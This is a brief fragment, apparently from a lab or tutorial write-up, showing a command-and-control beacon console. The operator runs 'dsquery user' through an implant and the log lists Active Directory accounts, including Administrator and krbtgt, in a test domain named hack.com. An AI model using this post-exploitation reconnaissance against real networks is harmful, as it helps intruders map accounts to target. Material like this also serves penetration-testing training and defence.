 beacon> shell dsquery user
[*] Tasked beacon to run: dsquery user
[+] host called home, sent: 43 bytes
[+] received output:
"CN=Administrator,CN=Users,DC=hack,DC=com"
"CN=Guest,CN=Users,DC=hack,DC=com"
"CN=krbtgt,CN=Users,DC=hack,DC=com"
"CN=jack,CN=Users,DC=hack,DC=com"
"CN=李四,OU=人事部门,DC=hack,DC=com"
"CN=李一,OU=网络管理员,DC=hack,DC=com"
"CN=李二,OU=网络管理员,DC=hack,DC=com"
"CN=李三,OU=网络管理员,DC=hack,DC=com"
"CN=财务2,OU=财务部门,DC=hack,DC=com"
"CN=财务1,OU=财务部门,DC=hack,DC=com"
"CN=rose,CN=Users,DC=hack,DC=com"